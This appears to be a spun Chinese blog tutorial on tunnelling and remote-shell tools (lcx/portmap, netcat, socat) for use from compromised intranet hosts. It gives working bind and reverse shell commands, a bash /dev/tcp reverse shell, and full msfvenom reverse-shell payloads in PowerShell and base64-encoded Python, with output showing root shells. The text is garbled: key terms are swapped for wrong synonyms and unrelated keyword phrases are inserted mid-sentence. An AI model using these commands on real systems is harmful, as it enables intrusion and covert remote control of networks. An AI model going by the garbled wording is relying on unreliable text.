1、lcx使用
lcx分为Windows版和Linux版,Linux版叫portmap
Windows
内网失陷主机lcx.exe -slave rhost rport lhost lport公网代理主机lcx.exe -listen lport1 lport2
内网失陷主机lcx.exe -slave 123.123.123.123 4444 127.0.0.1 3389公网代理主机lcx.exe -listen 4444 5555在构建联接后,访问网段代理主机的5555端口能够访问到外网进犯主机的3389端口了。
假如目标主机不能出网,这时可以借助外网中才能出网的主机,将其不能出网的主机端口映射到自身上,再利用端口转发到网段进行访问。
lcx.exe -tran 53 <目标主机 IP 地址> 3389Linux
内网失陷主机./portmap -m 3 -h1 127.0.0.1 -p1 22 -h2 <公网主机 IP> -p2 4444公网代理主机./portmap -m 2 -p1 4444 -h2 <公网主机 IP> -p2 5555此时访问网段主机IP的5555端口,都会访问到外网进犯主机的22端口了。
2、netcat使用
nc下载地址:
nc全称netcat,它的功能好多,这儿简单记录下两个常用的功能,其他的例如文件传输、端口扫描等等的就不介绍了,虽然平常使用频度有一说一还是比较少的。
-l 开启监听状态-v 显示详细信息-p 指定监听的本地端口-k 客户端断掉连接时,服务端依然保持运行-e 将传入的信息以命令执行-n 直接使用 IP 地址,不进行 dns 解析过程获取banner信息
个人觉得最常用的功能,这个除了可以拿来查看banner信息,就能拿来判定端口是否开放。
nc -vv rhost rport
> nc -v 172.16.214.43 22Connection to 172.16.214.43 port 22 [tcp/ssh] succeeded!SSH-2.0-OpenSSH_8.4p1 Debian-3大跌shell
个人觉得这个也是最常用的功能,可以使用-e指定/bin/bash进行大跌portmap linux,也可以直接-c指定bash或则cmd
-e指定大跌shell
# 失陷主机nc -lvp lport -e /bin/bash # linux 主机nc -lvp lport -e c:windowssystem32cmd.exe # windows 主机# 控制端nc rhost rport
# 失陷主机nc -lvp 4444 -e /bin/bashlistening on [any] 4444 ...: inverse host lookup failed: Unknown hostconnect to [172.16.214.43] from (UNKNOWN) [172.16.214.1] 60628# 控制端nc -v 172.16.214.43 4444Connection to 172.16.214.43 port 4444 [tcp/krb524] succeeded!whoamiroot-c指定大跌shell
# 失陷主机nc -lvp lprot -c bash # linux 主机nc -lvp lport -c cmd # windows 主机# 控制端nc rhost rport
# 失陷主机> nc -lvp 4444 -c bashlistening on [any] 4444 ...172.16.214.1: inverse host lookup failed: Unknown hostconnect to [172.16.214.43] from (UNKNOWN) [172.16.214.1] 60635# 控制端> nc -v 172.16.214.43 4444Connection to 172.16.214.43 port 4444 [tcp/krb524] succeeded!whoamiroot结合其他语言进行大跌shell
# 失陷主机bash -i >& /dev/tcp/rhost/rport 0>&1# 控制端nc -lvp lprot
# 失陷主机> bash -i >& /dev/tcp/172.16.214.43/4444 0>&1# 控制端> nc -lp 4444root@ubuntu:~# whoamiwhoamiroot不仅bash也可以使用其他的语言进行大跌shell,这儿可以使用msfvenom生成大跌shell,操作上去比较便捷,使用msfvenom-lpayload|grep"cmd/"可查看可使用的payload
例如使用cmd/windows/reverse_powershell这个payload
# 控制端> msfvenom -p cmd/windows/reverse_powershell lhost=172.16.214.43 lport=4444[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload[-] No arch selected, selecting arch: cmd from the payloadNo encoder specified, outputting raw payloadPayload size: 1586 bytespowershell -w hidden -nop -c $a='172.16.214.43';$b=4444;$c=New-Object system.net.sockets.tcpclient;$nb=New-Object System.Byte[] $c.ReceiveBufferSize;$ob=New-Object System.Byte[] 65536;$eb=New-Object System.Byte[] 65536;$e=new-object System.Text.UTF8Encoding;$p=New-Object System.Diagnostics.Process;$p.StartInfo.FileName='cmd.exe';$p.StartInfo.RedirectStandardInput=1;$p.StartInfo.RedirectStandardOutput=1;$p.StartInfo.RedirectStandardError=1;$p.StartInfo.UseShellExecute=0;$q=$p.Start();$is=$p.StandardInput;$os=$p.StandardOutput;$es=$p.StandardError;$osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null);$esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null);$c.connect($a,$b);$s=$c.GetStream();while ($true) { start-sleep -m 100; if ($osread.IsCompleted -and $osread.Result -ne 0) { $r=$os.BaseStream.EndRead($osread); $s.Write($ob,0,$r); $s.Flush(); $osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $null, $null); } if ($esread.IsCompleted -and $esread.Result -ne 0) { $r=$es.BaseStream.EndRead($esread); $s.Write($eb,0,$r); $s.Flush(); $esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null); } if ($s.DataAvailable) { $r=$s.Read($nb,0,$nb.Length); if ($r -lt 1) { break; } else { $str=$e.GetString($nb,0,$r); $is.write($str); } } if ($c.Connected -ne $true -or ($c.Client.Poll(1,[System.Net.Sockets.SelectMode]::SelectRead) -and $c.Client.Available -eq 0)) { break; } if ($p.ExitCode -ne $null) { break; }}> nc -lvp 4444将生成的payload复制到进犯主机上运行,即可收到回调回的shell
再例如使用cmd/unix/reverse_python这个payload
# 控制端> msfvenom -p cmd/unix/reverse_python lhost=172.16.214.43 lport=4444[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload[-] No arch selected, selecting arch: cmd from the payloadNo encoder specified, outputting raw payloadPayload size: 505 bytespython -c "exec(__import__('base64').b64decode(__import__('codecs').getencoder('utf-8')('aW1wb3J0IHNvY2tldCAgICwgc3VicHJvY2VzcyAgICwgb3M7ICAgICAgaG9zdD0iMTcyLjE2LjIxNC40MyI7ICAgICAgcG9ydD00NDQ0OyAgICAgIHM9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCAgICwgc29ja2V0LlNPQ0tfU1RSRUFNKTsgICAgICBzLmNvbm5lY3QoKGhvc3QgICAsIHBvcnQpKTsgICAgICBvcy5kdXAyKHMuZmlsZW5vKCkgICAsIDApOyAgICAgIG9zLmR1cDIocy5maWxlbm8oKSAgICwgMSk7ICAgICAgb3MuZHVwMihzLmZpbGVubygpICAgLCAyKTsgICAgICBwPXN1YnByb2Nlc3MuY2FsbCgiL2Jpbi9iYXNoIik=')[0]))"> nc -lvp 4444同样将生成的payload复制到进犯主机上运行,即可收到回调回去的shell,其实前提是目标主机安装了python
3、socat使用
socat下载地址:,或则直接使用apt-getinstallsocat安装,Mac可使用brewinstallsocat安装。
socat全称socketcat,可以视为nc的强化版,不过平常觉得nc也够用了,而且nc如今似乎会被杀软杀掉,但是其实nc好久没更新了,总之多把握点知识没益处。
文件操作
读取文件
> socat - ./test.txt # 相对路径读取test> socat - /tmp/test.txt # 绝对路径读取test写入文件
echo "hello world" | socat - ./test.txtsocat - ./test.txttesthello world网路操作
联接远程端口
> socat - TCP:172.16.214.1:22SSH-2.0-OpenSSH_7.4窃听端口
socat - TCP-LISTEN:8002端口转发
转发TCP端口
个人觉得这个是比较常用到的功能,在使用CS做重定向器时,就可以使用socat进行端口的转发。
socat TCP4-LISTEN:80,fork TCP4:123.123.123.123:80这样在访问当前主机的80端口时linux系统教程,都会访问到123.123.123.123的80端口了,也可以使用-d调整输出信息的详尽程度,最多使用四个d,推荐使用两个adobe air linux,即-dd
socat -dd TCP4-LISTEN:80,fork TCP4:123.123.123.123:80转发UDP端口
和前面一样portmap linux,将TCP改成UDP即可
socat UDP4-LISTEN:80,fork UDP4:123.123.123.123:80NAT映射
通过socat可以将外网端口映射到网段上,不过这些场景还是更推荐用frp
# 内网主机socat tcp:123.123.123.123:4444 tcp:127.0.0.1:3389# 公网主机socat tcp-listen:4444 tcp-listen:5555此时访问网段主机的5555端口就可以访问到外网主机的3389端口了
考虑到socat的其他功能平常也极少使用到,这儿就不过多介绍了,网上相关文章也有好多,在此就不赘言了。
参考文章:
往期文章